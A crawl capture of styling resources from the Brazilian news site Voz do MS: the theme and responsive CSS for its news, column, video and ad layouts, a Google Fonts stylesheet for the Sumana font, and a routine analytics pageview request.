			.lista-videos li h4 a {
				color:#fff;
				font-size:15px;
				text-decoration:none;	
			}
				.lista-videos li h4 a:hover {
					text-decoration:underline;	
				}
	
.img-video-capa {
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;		
	width:242px;
	height:136px;
}

.capa-publicidade-300-100 {
	display:block;
	overflow:hidden;	
}
	.capa-publicidade-300-100 ul li:first-child {
		float:left;	
	}
	.capa-publicidade-300-100 ul li:last-child {
		float:right;	
	}
	
.publicidade-300-100 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	padding:13px;
	overflow:hidden;
	width:300px;
	height:100px;	
}

.capa-colunas-content {
	display:block;
	overflow:hidden;
	margin-top:20px;	
}

.content-mais-lidas {
	float:left;
	overflow:hidden;
	width:292px;	
}

.tit-mais-lidas {
	background:url(../images/tit-mais-lidas.png) no-repeat;
	width:187px;
	height:40px;
	overflow:hidden;
	margin-bottom:40px;	
}

.lista-mais-lidas {
	display:block;
	overflow:hidden;	
}
	.lista-mais-lidas li {
		display:block;
		margin-bottom:25px;
		overflow:hidden;	
	}
		.lista-mais-lidas li span {
			float:left;	
			color:#2DA27E;
			font-size:31px;
			font-weight:300;
		}
		.lista-mais-lidas li h4 {
			display:block;
			overflow:hidden;
			padding-left:20px;
			font-weight:normal;
			padding-bottom:4px;
			line-height:20px;	
		}
			.lista-mais-lidas li h4 a {
				color:#2CA07E;
				font-size:18px;
				text-decoration:none;	
				font-family: 'Sumana', serif;
			}
				.lista-mais-lidas li h4 a:hover {
					color:#185644;
				}

.content-colunas {
	float:right;
	width:304px;
	overflow:hidden;	
}
			
.tit-colunas {
	background:url(../images/tit-colunas.png) no-repeat;
	width:172px;
	height:40px;
	overflow:hidden;	
	margin-bottom:40px;
}

.lista-colunas {
	display:block;
	overflow:hidden;	
}
	.lista-colunas li {
		display:block;
		margin-bottom:20px;
		overflow:hidden;	
	}
		.lista-colunas li img {
			float:left;
			overflow:hidden;
			border:1px solid #DDDDDD;	
			margin-right:7px;
			width:67px;
		}
		.lista-colunas li span {
			color:#269DBF;
			font-size:11px;
			display:block;
			font-weight:bold;
			text-transform:uppercase;
			padding-top:3px;	
		}
		.lista-colunas li h4 {
			display:block;
			overflow:hidden;	
			font-weight:normal;
			line-height:15px;
			padding-bottom:2px;
			padding-top:7px;
		}
			.lista-colunas li h4 a {
				color:#666666;
				font-size:16px;
				text-decoration:none;	
				font-family: 'Sumana', serif;
				font-weight:normal;
			}
				.lista-colunas li h4 a:hover {
					color:#000;	
				}
			
.capa-content-right {
	float:right;
	overflow:hidden;
	width:322px;	
}	

.content-ultimas-capa {
	display:block;
	overflow:hidden;
	border:1px solid #DDDDDD;	
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.tit-ultimas {
	background:url(../images/tit-ultimas-noticias.png) no-repeat;
	width:159px;
	height:15px;
	overflow:hidden;
	margin:10px auto;
}

.seta-cima {
	background:url(../images/seta-cima.png) no-repeat center center #EEEEEE;
	display:block;	
	padding:13px 0px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}

.seta-baixo {
	background:url(../images/seta-baixo.png) no-repeat center center #EEEEEE;
	display:block;	
	padding:13px 0px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}

.lista-ultimas {
	display:block;
	padding:15px 10px 0px 10px;
	list-style:none;	
	 height: 20000em;
	 position:relative;
	 margin-top:10px;
}
	.lista-ultimas li {
		display:block;
		overflow:hidden;
		border-bottom:1px dotted #CCCCCC;
		padding-bottom:15px;
		margin-bottom:15px;	
		height: 50px;
	}
		.lista-ultimas li h4 {
			display:block;
			overflow:hidden;	
			font-weight:normal;
			padding-bottom:3px;
		}
			.lista-ultimas li h4 a {
				font-size:13px;
				color:#666666;
				text-decoration:none;	
			}
				.lista-ultimas li h4 a:hover {
					color:#000;	
				}
		.lista-ultimas li span {
			color:#000;
			font-size:11px;	
			float:left;
			margin-right:10px;
			margin-top:10px;
		}
			.lista-ultimas li span strong {
				color:#000;
			}
		
.ultimas-cat {
	display:block;	
	color:#FF5B26;
	text-decoration:none;
	font-size:11px;
	font-weight:bold;
	text-transform:uppercase;
	padding-bottom:5px;
}

.publicidade-300-250 {
	display:block;
	overflow:hidden;
	padding:10px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:28px;	
}
	
	
.rodape {
	background:#15576A;
	display:block;
	color:#fff;
	padding:20px 0px;
	margin-top:50px;	
}

.logo-rodape {
	background:url(../images/logo-rodape.png) no-repeat;
	width:63px;
	height:50px;
	overflow:hidden;
	float:left;	
}

.rodape-meio {
	float:left;
	overflow:hidden;
	margin-left:25px;	
}
	.rodape-meio p {
		color:#fff;
		display:block;
		clear:both;	
		border-top:1px solid #3B7282;
		padding-top:10px;
		font-size:12px;
		padding-bottom:3px;
	}

	.rodape-meio .menu-topo-bottom {
		margin-top:3px;	
		
		padding-bottom:10px;
		display:block;
	}
		.rodape-meio .menu-topo-bottom li a {
			color:#fff;	
		}
		.rodape-meio .menu-topo-bottom li:first-child  {
			margin-left:0px;
		}
		
.znit {
	width:34px;
	height:16px;
	overflow:hidden;
	float:right;
	background:url(../images/znit.png) no-repeat;
	margin-top:32px;	
}

/********************** CATEGORIA **************************************/
.meio {
	margin-top:40px;		
}

.coluna-esquerda{
	float:left;
	overflow:hidden;
	width:640px;
}

.tit-categoria {
	display:block;
	font-size:40px;
	color:#13576A;
	margin-bottom:45px;	
	font-family: 'Sumana', serif;
}

.cada-noticia {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #E8E8E8;
	padding-bottom:20px;
	margin-bottom:20px;	
}
	
	.colunista-tit {
		color:#15576A;
		font-size:20px;	
		font-family: 'Sumana', serif;
		text-decoration:none;	
		display:block;	
	}

	.cada-noticia h2 {
		display:block;	
		overflow:hidden;
		padding-bottom:6px;
	}
		.cada-noticia h2 a {
			color:#15576A;
			font-size:20px;	
			font-family: 'Sumana', serif;
			text-decoration:none;
		}
			.cada-noticia h2 a:hover {
				color:#2498B9;		
			}

.img-noticia {
	float:left;
	overflow:hidden;
	width:284px;
	height:158px;
	margin-right:16px;	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}

.sombra-img-noticia {
	background:url(../images/sombra-noticia.png) no-repeat;
	display:block;
	width:100%;
	height:100%;	
}

.data-noticia {
	display:block;
	color:#666666;
	font-size:11px;
	padding-bottom:10px;	
}

.noticia-social {
	display:block;
	overflow:hidden;
	margin-top:15px;	
}
	.noticia-social li {
		float:left;
		overflow:hidden;
		height:28px;
		width:29px;
		margin-right:10px;
	}
	
	.noticia-social li.link-facebook {
		background:url(../images/btn-facebook.png) no-repeat;
		width:125px;	
	}

.link-twitter {
	background:url(../images/btn-twitter.png) no-repeat;
}

.link-google {
	background:url(../images/btn-google.png) no-repeat;
}

.link-pinterest {
	background:url(../images/btn-pinterest.png) no-repeat;
}

.coluna-direita {
	float:right;
	width:324px;
	overflow:hidden;	
}
	.coluna-direita .content-ultimas-capa {
		margin-top:34px;	
	}
	.coluna-direita .content-mais-lidas {
		margin-top:34px;	
	}
	.coluna-direita .content-colunas {
		margin-top:34px;	
	}
	
/********************** Colunas *****************************/
.tit-autor-coluna {
	display:block;
	color:#FF5B26;
	font-size:16px;
	padding-top:10px;
	margin-bottom:45px;	
	font-family: 'Sumana', serif;
}

.container-colunista {
	display:block;
	overflow:hidden;
	margin-bottom:34px;	
}
	.container-colunista img {
		max-width:324px;
		height:auto;	
	}
	.container-colunista span {
		display:block;
		color:#13576A;
		font-size:16px;	
		font-family: 'Sumana', serif;
		padding:10px 0px;
	}
	
	.container-colunista p {
		color:#666666;
		font-size:13px;
		line-height:22px;	
	}
	
/***************************** Single ************************/

.post {
	display:block;
	padding-bottom:20px;	
}
	.post h1 {
		color:#15576A;
		font-size:30px;	
		font-family: 'Sumana', serif;
		line-height:32px;
		font-weight:normal;
		padding:10px 0px;
	}
	
.post-content-autor {
	display:block;
	overflow:hidden;	
}
	
.post-resumo  {
	display:block;
	font-size:16px;
	color:#666666;
	line-height:22px;
	border-bottom:1px dotted #E8E8E8;
	padding-bottom:20px;
	margin-bottom:20px;	
}

.post-autor {
	display:block;
	overflow:hidden;	
}

.post-autor {
	text-transform:uppercase;
	color:#FF5A26;
	font-size:11px;
	font-weight:bold;
	padding-bottom:5px;	
}

.noticia-social-single {
	display:block;
	overflow:hidden;
	margin-top:10px;	
}
	.noticia-social-single li {
		float:left;
		overflow:hidden;
		height:28px;
		width:29px;
		margin-right:10px;
	}
	
	.noticia-social-single li.link-facebook-single {
		background:url(../images/btn-facebook-cor.jpg) no-repeat;
		width:125px;	
	}

.link-twitter-single {
	background:url(../images/btn-twitter-cor.jpg) no-repeat;
}

.link-google-single {
	background:url(../images/btn-google-cor.jpg) no-repeat;
}

.link-pinterest-single {
	background:url(../images/btn-pinterest-cor.jpg) no-repeat;
}

.post-text {
	display:block;
	overflow:hidden;
	margin-top:39px;	
}
	.post-text strong {
		color:#333333;	
		font-size:15px;	
	}
	
	.post-text blockquote {
		font-family: Arial;
		padding: 10px 50px;
		background-color: #F6F6F6;
		border-left: 4px solid #CCC;
		margin: 20px 0 20px 0px;
		font-style:italic;
	}
	
	.post-text ul {list-style: circle inside none;margin-left:2px;}
	.post-text ul li { display:list-item;list-style: circle inside none;font-size:14px;margin-bottom:5px;color:#333333;font-size:15px;padding-bottom:4px;}
	
	.post-text a {
		text-decoration:none;
		color:#FF5A26;	
	}
	.post-text .wp-caption-text {
		background:#EEEEEE;
		padding:9px;
		font-size:12px;
		color:#555555;
		margin-top: -2px;
		line-height:18px;	
	}
	.post-text p {
		color:#333333;
		font-size:15px;
		padding:10px 0px 15px 0px;
		line-height:22px;	
	}
	.post-text h2 {
		display:block;
		overflow:hidden;
		font-size:19px;
		color:#1E7271;
		font-weight:bold;
		padding:5px 0px 0px 0px;	
	}
	
	
/*---:[ universal image classes ]:---*/
img.alignleft, img.left { float: left;margin-right: 20px; }
img.alignright, img.right { float: right;margin-left: 20px; }
img.aligncenter, img.center { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
img.alignnone, img.block { display: block; clear: both; }
img.frame { background: #eee; border-style: solid; border-color: #ddd; }
img.stack { clear: none !important; }
img[align="left"] { float: left; clear: left; }
img[align="right"] { float: right; clear: right; }
img[align="middle"] { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
	
.content-tags {
	display:block;
	overflow:hidden;
	margin-top:30px;	
}
	.content-tags span {
		color:#FF5A26;
		font-weight:bold;
		padding-bottom:10px;
		font-size:13px;	
		display:block;
	}
	
	.content-tags a {
		color:#fff;
		font-size:12px;
		display:inline-block;
		background:#228CB5;
		padding:3px 5px;
		font-weight:bold;
		text-decoration:none;
		-webkit-border-radius: 2px;
		border-radius: 2px;		
	}
	
.separador-single-1 {
	display:block;
	overflow:hidden;
	height:17px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:30px;	
}

.separador-single-2 {
	display:block;
	overflow:hidden;
	height:80px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:30px;	
}

.content-veja-mais {
	display:block;
	overflow:hidden;
	margin-top:30px;	
}
	.content-veja-mais h5 {
		display:block;
		overflow:hidden;
		color:#3F4548;
		font-weight:bold;
		padding-bottom:25px;
		font-size:24px;
	}
	
.lista-veja-mais {
	display:block;
	overflow:hidden;	
}
	.lista-veja-mais li {
		width:209px;
		float:left;
		overflow:hidden;	
		margin-right:5px;
	}
		.lista-veja-mais li:last-child {
			margin-right:0px;	
		}
		.lista-veja-mais li h6 {
			display:block;
			overflow:hidden;
			padding-bottom:3px;	
			font-weight:normal;
			line-height:15px;
			padding-top:10px;
		}
			.lista-veja-mais li h6 a {
				font-size:13px;
				color:#666666;
				text-decoration:none;		
			}
				.lista-veja-mais li h6 a:hover {
					color:#000;	
				}
	
.img-veja-mais {
	width:209px;
	height:149px;
	overflow:hidden;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;	
}
	.img-veja-mais .link-categoria {
		margin:10px;	
	}
	
.content-formulario {
	background:#F7F7F7;
	border:1px solid #EEEEEE;
	width:744px;
	overflow:hidden;
	padding:25px;
	margin:0px auto;	
}

.form-cada-linha {
	display:block;
	overflow:hidden;
	margin-bottom:20px;	
}
	.form-cada-linha label {
		display:block;
		overflow:hidden;
		color:#1F4B6B;
		font-size:14px;
		padding-bottom:5px;
		font-weight:bold;	
	}
	
.input-form {
	width:380px;
	height:36px;
	border:1px solid #D7D7D7;
	padding-left:10px;	
	-webkit-box-shadow:inset 1px 1px 2px 1px #E7E7E7;
box-shadow:inset 1px 1px 2px 1px #E7E7E7;
}

.text-form {
	width:720px;
	height:166px;
	border:1px solid #D7D7D7;
	padding-left:10px;	
	-webkit-box-shadow:inset 1px 1px 2px 1px #E7E7E7;
box-shadow:inset 1px 1px 2px 1px #E7E7E7;
}

.jcarousel-control-prev {
	background:url(../images/btn-prev.png) no-repeat;
	width:14px;
	height:24px;
	position:absolute;
	top:132px;
	left:20px;	
	text-indent:-999px;	
}

.jcarousel-control-next {
	background:url(../images/btn-next.png) no-repeat;
	width:14px;
	height:24px;
	position:absolute;
	top:132px;
	right:20px;
	text-indent:-999px;	
}

.expediente {
	display:block;
	overflow:hidden;	
}

	.expediente p {
		margin-bottom:15px;
		color:#1E7271;
		font-size:13px;
		line-height:22px;	
	}
	.expediente strong {
		display:block;
		color:#1E7271;
		font-weight:bold;
		font-size:19px;
	}
	
.exp-left {
	float:left;
	width:317px;	
}

.exp-dir {
	float:right;
	width:317px;	
}

.lista-videos-pag {
	display:block;
	width:700px;	
}

	.lista-videos-pag li {
		float:left;
		width:300px;
		margin:0px 0px 42px 22px;
		overflow:hidden;	
		position:relative;
	}
		.lista-videos-pag li h4 {
			display:block;
			margin-top:10px;	
			font-weight:normal;
			color:#132B3D;
			font-size:20px;
			text-decoration:none;
			line-height:22px;
			padding-bottom:2px;
		}
			.lista-videos-pag li a {
				text-decoration:none;		
			}
	
.img-video-pag {
	width:300px;
	height:200px;	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;	
	overflow:hidden;
	cursor:pointer;
}
	.lista-videos-pag li:hover .sombra-video {
		display:block;	
	}
	
.sombra-video {
	width:300px;
	height:200px;
	overflow:hidden;
	background:url(../images/sombra-video.png) no-repeat;	
	display:none;
}
	
.icon-play {
	background:url(../images/icon-play.png) no-repeat;
	width:55px;
	height:55px;
	overflow:hidden;
	position:absolute;
	left: 120px;
	top: 71px;	
}
		
.publicidade-490-275 {
	width:490px;
	height:275px;
	overflow:hidden;
	float:right;	
	margin-bottom:10px;
	-webkit-border-radius: 2px;
		border-radius: 2px;
}

.publicidade-320-150 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	display:block;
	padding:15px 0px;
	text-align:center;	
}
	.publicidade-320-150 ul li {
		float:left;
		width:320px;
		height:150px;
		overflow:hidden;
		margin-right:15px;	
	}
		.publicidade-320-150 ul li:last-child {
			margin-right:0px;	
		}
		
.publicidade-320-150-lateral {
	display:block;
	overflow:hidden;
}
	.publicidade-320-150-lateral ul li {
		float:left;
		width:320px;
		height:150px;
		overflow:hidden;
		margin-bottom:15px;	
	}


--- FILE ---
content_type: text/css
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css
body_size: 4606
content:
/* CSS Document */

@charset "utf-8";

/* CSS Document */

/* Tablet em pé */
@media screen and (max-width: 1024px) {
}

/* Intermediário */
@media screen and (max-width: 980px) {
}

/* Mobile */
@media screen and (max-width : 768px )
{

	.publicidade-300-250 img {
		width: 100%;
		height: auto;
	}

	.publicidade-300-100 {
		width: auto;
		height: auto;
		overflow: hidden;
		margin-bottom: 30px;
		float: none !important;
	}
	.publicidade-300-100 img {
		width: 100%;
		height: auto;
	}

	.publicidade-970-150 img {
    width: 100%;
		height: auto;
}

	.desktop
	{
		display:none !important;
	}
	.mobile
	{
		display:block !important;
	}
	.container
	{
		width: auto;
		padding: 0px 10px;
		margin: 0px;
	}

	/* header */
	.logo
	{
		margin:0px auto;
		float:none;
	}
	.topo-direita
	{
		width: 100%;
		float: none;
		overflow:visible;
	}
	.block
	{
		overflow:visible;
	}
	#pull
	{
		text-decoration: none;
		font-size: 14px;
		color: black;
		text-align: center;
		border: 1px solid #228CB5;
		width: 100%;
		float: none;
		padding: 10px 0px;
	}
	#menu-categorias
	{
		display:none;
	}
	.menu-topo
	{
		width: 100%;
		float: none;
		border-right: 1px solid #228CB5;
		border-left: 1px solid #228cb5;
		overflow: visible;
		text-align: center;
		border-top: 1px solid #228cb5;
		clear:both;
	}
	.menu-topo li
	{
		    float: none;
		border-bottom: 1px solid #228CB5;
		border-right: 0px;
		padding: 10px 0px;
	}
	.menu-topo li:last-child
	{
		border-bottom: 1px solid #228CB5;
	}
	.menu-topo li a
	{
		color:black;
	}
	#pull2
	{
		text-decoration: none;
		font-size: 14px;
		color: black;
		text-align: center;
		border: 1px solid #228CB5;
		width: 100%;
		float: none;
		padding: 10px 0px;
		margin-top:15px
	}
	#menu-paginas
	{
		display:none;
	}
	.menu-topo-bottom
	{
		width: 100%;
		margin: 0px;
		float: none;
		border-right: 1px solid #228CB5;
		border-left: 1px solid #228cb5;
		overflow: visible;
		text-align: center;
		border-top: 1px solid #228cb5;
		clear:both;
	}
	.menu-topo-bottom li:first-child
	{
		margin:0px;
	}
	.menu-topo-bottom li
	{
		    float: none;
		border-bottom: 1px solid #228CB5;
		border-right: 0px;
		padding: 10px 0px;
	}
	.menu-topo-bottom li a
	{
		color:black;
	}
	.social-topo
	{
		width: 100%;
    	text-align: center;
    	float: none;
	}
	.social-topo li
	{
	}
	.social-topo li a
	{
	}
	.social-topo li:last-child
	{
		clear:both;
		width: 100%;
		margin-left: 0px;
	}
	.input-busca
	{
		width:100%;
		display:block;
		padding-left:10px;
		border:1px solid #cecece;
		box-shadow:none;
		box-sizing: border-box;
	}
	#logo-busca
	{
		background: url(../images/icon-busca.png) no-repeat 10px center;
		width: 26px;
		height: 16px;
		right: 10px;
		top: 7px;
		position: absolute;
	}
	.mobile-center-social
	{
		margin:0px auto;
		width:76px;
		float:none;
	}
	.mobile-center-social li:last-child
	{
		width:16px;
		margin-left:10px;
		clear:none;
	}
	/* Index */

	.destaque-capa-grande
	{
		width: 100%;
		background-size: cover;
		height: 280px;
	}
	.destaque-capa-grande h2 a
	{
		font-size:19px;
	}
	.destaque-capa-menor
	{
		width: 100%;
	}
	.destaque-capa-menor li
	{
		background-size: cover;
		width: 100%;
		margin-top: 10px;
	}
	.lista-em-alta li
	{
		width:100%;
		margin: 10px 0px;
	}
	.img-em-alta
	{
		width:100%;
		padding:0px;
	}
	.capa-content-right
	{
		width:100%;
		float:none;
	}
	.jcarousel2
	{
		width:100% !important;
	}
	.content-ultimas-capa
	{
		margin-top: 30px;
	}
	.lista-mais-lidas
	{
		width:100%;
	}
	.capa-content-left
	{
		width:100%;
		float:none;
	}
	.content-mais-lidas
	{
		width:100%;
		float:none;
		margin-bottom: 20px;
	}
	.content-colunas
	{
		float: none;
		width: 100%;
	}
	/* ultimas noticias */

	.coluna-esquerda
	{
		width: 100%;
		float: none;
	}
	.img-noticia
	{
		float: none;
		width: 100%;
	}
	.data-noticia
	{
		margin-top: 10px;
	}

	.coluna-direita
	{
		width:100%;
		float:none;
	}
	/* videos */
	.lista-videos-pag
	{
		display: inline-block;
		width: 100%;
	}
	.lista-videos-pag li
	{
		float: none;
		width: 100%;
		margin: 0px 0px 15px;
	}

	/* expediente */

	.exp-dir,.exp-left
	{
		width:100%;
		float:none;
	}
	/* Anuncie */

	.content-formulario
	{
		width:100%;
		margin:0px;
		padding:15px;
		box-sizing: border-box;
	}
	.input-form
	{
		width:100%;
		box-sizing:border-box;
	}
	.text-form
	{
		width: 100%;
		box-sizing: border-box;
	}
	/* single */
	.content-tags a
	{
		margin-bottom: 5px;
	}
	.lista-veja-mais li
	{
		margin:15px 0px;
		width:100%;
		float:none;
	}
	.img-veja-mais
	{
    	width: 100%;
	}
	/* footer */
	.logo-rodape
	{
		margin:0px auto;
		float:none;
	}
	.rodape-meio
	{
		text-align: center;
		margin-top: 20px;
		margin-left: 0px;
		line-height: 18px;
	}
	.rodape-meio p
	{
		margin:10px 0px;
	}
	.znit
	{
		float: none;
		margin: 10px auto;
	}

}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Sumana:400,700
body_size: 210
content:
/* devanagari */
@font-face {
  font-family: 'Sumana';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sumana/v12/4UaDrE5TqRBjGj-29hLjza_B4qN1.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Sumana';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sumana/v12/4UaDrE5TqRBjGj-2-RLjza_B4qN1.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sumana';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sumana/v12/4UaDrE5TqRBjGj-29xLjza_B4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Sumana';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sumana/v12/4UaArE5TqRBjGj--TDf24Y3MyJl8KztH.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Sumana';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sumana/v12/4UaArE5TqRBjGj--TDf27o3MyJl8KztH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sumana';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sumana/v12/4UaArE5TqRBjGj--TDf24I3MyJl8Kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=820157974&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vozdoms.com.br%2Fnadadora-joanna-maranhao-diz-que-vai-processar-quem-atacou-no-facebook%2F&ul=en-us%40posix&dt=Nadadora%20Joanna%20Maranh%C3%A3o%20diz%20que%20vai%20processar%20quem%20a%20atacou%20no%20Facebook%20-%20Voz%20do%20MS&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=452810046&gjid=239896708&cid=1613769357.1768446699&tid=UA-78706786-1&_gid=1430539961.1768446700&_r=1&_slc=1&z=127314812
body_size: -568
content:
2,cG-JMKQ8C2FDW